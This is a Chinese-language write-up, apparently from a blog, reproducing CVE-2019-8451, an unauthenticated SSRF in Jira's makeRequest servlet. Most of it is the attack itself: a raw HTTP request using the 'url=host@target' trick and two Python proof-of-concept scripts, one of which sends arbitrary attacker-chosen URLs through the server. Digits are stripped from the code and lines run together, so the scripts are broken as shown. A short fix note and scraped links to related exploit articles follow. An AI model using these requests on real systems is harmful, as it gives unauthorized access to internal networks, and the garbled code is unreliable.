Jira未授权SSRF漏洞复现(CVE-2019-8451)
0x00 漏洞背景
Jira的/plugins/servlet/gadgets/makeRequest资源存在SSRF漏洞,原因在于JiraWhitelist这个类的逻辑缺陷,成功利用此漏洞的远程攻击者可以以Jira服务端的身份访问内网资源。经分析,此漏洞无需任何凭据即可触发。


0x01 影响范围
< 8.4.0
此漏洞是在Jira服务器7.6.0版中引入的,并在7.13.9和8.4.0版中进行了修复
0x02 漏洞复现
Atlassian JIRAv7.13.0 (以该版本为例,该版本存在漏洞)下载地址:
https://product-downloads.atlassian.com/software/jira/downloads/atlassian-jira-software-7.13.0-x64.exe
安装过程不再描述(按照提示进行安装,先在官方注册一个账号然后拿到一个试用期序列号并进行安装)。


通过bupsuit进行请求如下,在响应中可以看到成功探测目标系统存在ssrf漏洞:
GET /plugins/servlet/gadgets/makeRequest?url=http://10.206.1.8:8080@www.baidu.com HTTP/1.1
Host: 10.206.1.8:8080
Upgrade-Insecure-Requests:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchangeb;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
X-Atlassian-Token: no-check
Connection: close

0x03 漏洞验证
import requests
import sys
# http://http://10.206.1.8:8080/plugins/servlet/gadgets/makeRequest?url=http://10.206.1.8:8080@www.baidu.com/ def ssrf_poc(url, ssrf_url):
if url[-] == '/':
url = url[:-]
else:
url = url vuln_url = url + "/plugins/servlet/gadgets/makeRequest?url=" + url + '@' + ssrf_url headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0",
"Accept": "*/*",
"Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3",
"Accept-Encoding": "gzip, deflate",
"X-Atlassian-Token": "no-check",
"Connection": "close"
} r = requests.get(url=vuln_url, headers=headers)
if r.status_code == and 'set-cookie' in r.content:
print "\n>>>>Send poc Success!\n"
print 'X-AUSERNAME= %s' % r.headers.get('X-AUSERNAME')
print "\n>>>>vuln_url= " + vuln_url + '\n'
print r.content
else:
print "No Vuln Exit!" if __name__ == "__main__": while True:
ssrf_url = raw_input(">>>>SSRF URL: ")
url = "http://10.206.1.8:8080" #需要修改成自己的目标jira系统
ssrf_poc(url, ssrf_url)
python CVE-2019-8451.py http://10.206.1.8:8080/

或者:
#!/usr/bin/env python3
import argparse
import requests
import re G, B, R, W, M, C, end = '\033[92m', '\033[94m', '\033[91m', '\x1b[37m', '\x1b[35m', '\x1b[36m', '\033[0m'
info = end + W + "[-]" + W
good = end + G + "[+]" + C
bad = end + R + "[" + W + "!" + R + "]" user_agent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.90 Safari/537.36" def check_version(url):
target = url
response = send_request(target) print(info + " Checking for version..." + end) r1 = re.search('[0-9]{1}\.[0-9]{1}\.[0-9]{1}', str(response))
print(info + " Jira version appears to be: " + r1.group() + end) v1 = '8.4.0'
v2 = r1.group() if comapre_versions(v1, v2) == False:
print(bad + " Version seems to indicate it's probably not vulnerable." + end)
else:
print(good + " Version seems to indicate it might be vulnerable!" + end) def comapre_versions(v1, v2):
for i, j in zip(map(int, v1.split(".")), map(int, v2.split("."))):
if i == j:
continue
return i > j
return len(v1.split(".")) > len(v2.split(".")) def check_vuln(url):
target = url + "/plugins/servlet/gadgets/makeRequest?url=" + url + "@example.com/"
response = send_request(target) print(info + " Sending SSRF test..." + end) if '"rc":200' in response and "Example Domain" in response:
print(good + " Host appears to be vulnerable! " + end)
else:
print(bad + " Host doesn't appear to be vulnerable." + end) def send_request(target):
headers = {'X-Atlassian-token':'no-check', 'User-Agent':user_agent}
try:
r = requests.get(target, headers=headers)
except Exception as e:
print(bad + " Problem with request! " + end)
print(e)
exit(-) if (r.status_code != ):
print(info + " Something went wrong! " + end)
if (r.status_code == ):
print(bad + " Redirected. Try this instead: " + r.headers['Location'] + end)
else:
print(bad + " Status: " + str(r.status_code) + end)
exit(-) return(r.text) if __name__ == '__main__':
parser = argparse.ArgumentParser(prog='jira-2019-8451.py', description='For checking if a Jira instance is vunlerable to CVE-2019-8451')
parser.add_argument("-u", "--url", help="URL of the target Jira instance e.g. '-u https://localhost:8080'")
parser.add_argument("-c", "--check", help="Only check the Jira version; doesn't send SSRF attempt", action='store_true')
args = parser.parse_args() if not args.url:
print(bad + " Missing parameters " + end)
parser.print_help()
exit(-) url = str(args.url) print(info + " Testing " + url + "..." + end) if args.check == True:
check_version(url)
exit()
else:
check_version(url)
check_vuln(url)

使用方法:
pip3 install requests
$ ./jira--.py -h
usage: jira--.py [-h] [-u URL] [-c] For checking if a Jira instance is vunlerable to CVE-- optional arguments:
-h, --help show this help message and exit
-u URL, --url URL URL of the target Jira instance e.g. '-u
https://localhost:8080'
-c, --check Only check the Jira version; doesn't send SSRF attempt
D:\Python\Python37>python C:\Users\Administrator\Desktop\jira-2019-8451.py -u http://10.206.1.8:8080

0x04 修复建议
升级到8.4.0及以上版本
0x05 参考文献
Jira未授权SSRF漏洞复现(CVE-2019-8451)的更多相关文章
- jboss 未授权访问漏洞复现
jboss 未授权访问漏洞复现 一.漏洞描述 未授权访问管理控制台,通过该漏洞,可以后台管理服务,可以通过脚本命令执行系统命令,如反弹shell,wget写webshell文件. 二.漏洞环境搭建及复 ...
- Redis未授权访问漏洞复现
Redis未授权访问漏洞复现 一.漏洞描述 Redis默认情况下,会绑定在0.0.0.0:6379(在redis3.2之后,redis增加了protected-mode,在这个模式下,非绑定IP或者没 ...
- [转帖]Redis未授权访问漏洞复现
Redis未授权访问漏洞复现 https://www.cnblogs.com/yuzly/p/11663822.html config set dirconfig set dbfile xxxx 一. ...
- rsync未授权访问漏洞复现
rsync未授权访问漏洞简介 rsync是Linux/Unix下的一个远程数据同步工具,可通过LAN/WAN快速同步多台主机间的文件和目录,默认运行在873端口.由于配置不当,导致任何人可未授权访问r ...
- Redis未授权访问漏洞复现与利用
漏洞简介 Redis默认情况下,会绑定在0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源ip访问等,这样将会将Redis服务暴露到公网上,如果在没有设置密码认 ...
- 10.Redis未授权访问漏洞复现与利用
一.漏洞简介以及危害: 1.什么是redis未授权访问漏洞: Redis 默认情况下,会绑定在 0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等 ...
- Redis未授权访问漏洞复现及修复方案
首先,第一个复现Redis未授权访问这个漏洞是有原因的,在 2019-07-24 的某一天,我同学的服务器突然特别卡,卡到连不上的那种,通过 top,free,netstat 等命令查看后发现,CPU ...
- CVE-2019-17671:Wordpress未授权访问漏洞复现
0x00 简介 WordPress是一款个人博客系统,并逐步演化成一款内容管理系统软件,它是使用PHP语言和MySQL数据库开发的,用户可以在支持 PHP 和 MySQL数据库的服务器上使用自己的博客 ...
- Jboss未授权访问漏洞复现
一.前言 漏洞原因:在低版本中,默认可以访问Jboss web控制台(http://127.0.0.1:8080/jmx-console),无需用户名和密码. 二.环境配置 使用docker搭建环境 ...
随机推荐
- CSRF/XSRF 跨站请求伪造
CSRF/XSRF 跨站请求伪造 CSRF(Cross Site Request Forgery, 跨站域请求伪造)也称 XSRF, 是一种网络的攻击方式,它在 2007 年曾被列为互联网 20 大安 ...
- arm指令集图片
- LOJ 数列分块入门系列
目录 1.区间加+单点查 每个块维护tag,散的暴力改. code: #include<bits/stdc++.h> using namespace std; const int maxn ...
- Python进阶-Ⅷ 匿名函数 lambda
1.匿名函数的引入 为了解决那些功能很简单的需求而设计的一句话函数 def func(i): return 2*i # 简化之后 func = lambda i:2*i #todo 其中:func是函 ...
- 【Mybatis】多个参数如何写xml和mapper
1:#{0},#{1} 不写parameterType 2:注解 @Param("id")String id 3:Map parameterType="hashma ...
- jq form表单渲染单选框内容渲染
单选框赋值 单选按钮赋值的主要就在于一个value值和name值对应,但是单选的选中状态按钮是input标签的check(选中)属性 当newattr的属性是1的时候为true,或者当newattr的 ...
- cf1208G Polygons 欧拉函数
链接 cf 给你两个正整数\(n\)和\(k\),询问在一个圆上你最少需要几个点构才能造出\(k\)个边数小于等于\(n\)的正多边形 思路 深受迫害,所以写的详细一点,不会请留言. 性质1 考虑加进 ...
- [LeetCode] 465. Optimal Account Balancing 最优账户平衡
A group of friends went on holiday and sometimes lent each other money. For example, Alice paid for ...
- oracle--oracle18C软件安装(一)
一,安装软件 --------------------------------------------------------------------------------------------- ...
- netcat 传输T级别大文件
接收端 nc -d -l 5002 |tar xf - nohup sh receive.sh & 发送端 tar cf - . | nc 1.1.1.1 5002 nohup ...